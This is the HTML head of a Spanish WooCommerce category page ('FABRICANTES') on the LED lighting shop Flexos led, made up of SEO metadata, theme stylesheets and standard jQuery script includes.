

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flexosled.com/categoria/fabricantes/
body_size: 28762
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://flexosled.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://flexosled.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FABRICANTES archivos - Flexos led</title>
	<link rel="canonical" href="https://flexosled.com/categoria/fabricantes/" />
	<link rel="next" href="https://flexosled.com/categoria/fabricantes/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FABRICANTES archivos - Flexos led" />
	<meta property="og:url" content="https://flexosled.com/categoria/fabricantes/" />
	<meta property="og:site_name" content="Flexos led" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://flexosled.com/categoria/fabricantes/","url":"https://flexosled.com/categoria/fabricantes/","name":"FABRICANTES archivos - Flexos led","isPartOf":{"@id":"https://flexosled.com/#website"},"primaryImageOfPage":{"@id":"https://flexosled.com/categoria/fabricantes/#primaryimage"},"image":{"@id":"https://flexosled.com/categoria/fabricantes/#primaryimage"},"thumbnailUrl":"https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_.jpg","breadcrumb":{"@id":"https://flexosled.com/categoria/fabricantes/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://flexosled.com/categoria/fabricantes/#primaryimage","url":"https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_.jpg","contentUrl":"https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_.jpg","width":1469,"height":1366},{"@type":"BreadcrumbList","@id":"https://flexosled.com/categoria/fabricantes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://flexosled.com/"},{"@type":"ListItem","position":2,"name":"FABRICANTES"}]},{"@type":"WebSite","@id":"https://flexosled.com/#website","url":"https://flexosled.com/","name":"Flexos led","description":"Iluminación LED","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flexosled.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flexos led &raquo; Feed" href="https://flexosled.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flexos led &raquo; Feed de los comentarios" href="https://flexosled.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flexos led &raquo; FABRICANTES Categoría Feed" href="https://flexosled.com/categoria/fabricantes/feed/" />
<link rel='stylesheet' id='gtranslate-style-css' href='https://flexosled.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://flexosled.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://flexosled.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flexosled.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://flexosled.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://flexosled.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=6.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://flexosled.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://flexosled.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://flexosled.com/wp-content/uploads/elementor/css/post-8.css?ver=1673529578' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://flexosled.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://flexosled.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_261445-css' href='https://flexosled.com/wp-content/uploads/2023/09/xts-header_261445-1694088690.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://flexosled.com/wp-content/uploads/2023/01/xts-theme_settings_default-1674662633.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://flexosled.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://flexosled.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4' id='wd-device-library-js'></script>
